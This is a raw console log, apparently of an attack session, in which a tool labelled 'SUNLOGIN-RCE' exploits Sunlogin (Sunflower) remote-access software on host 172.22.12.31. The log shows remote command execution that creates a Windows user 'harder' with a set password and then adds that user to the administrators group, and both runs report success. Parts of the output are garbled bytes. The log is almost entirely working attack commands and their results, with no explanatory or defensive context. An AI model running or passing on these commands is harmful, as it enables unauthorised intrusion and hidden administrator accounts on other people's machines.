 C:\Program Files\Redis>.\xrkRce.exe -h 172.22.12.31 -t rce -c "net user harder Cool@123 /add" -p 49688
.\xrkRce.exe -h 172.22.12.31 -t rce -c "net user harder Cool@123 /add" -p 49688
SUNLOGIN-RCE
by:T00ls.net
向日葵Rce
----------------------------------------------
[Info] 命令执行成功:
����u���g�
C:\Program Files\Redis>.\xrkRce.exe -h 172.22.12.31 -t rce -c "net localgroup administrators harder /add" -p 49688
.\xrkRce.exe -h 172.22.12.31 -t rce -c "net localgroup administrators harder /add" -p 49688
SUNLOGIN-RCE
by:T00ls.net
向日葵Rce
----------------------------------------------
[Info] 命令执行成功:
����u���g�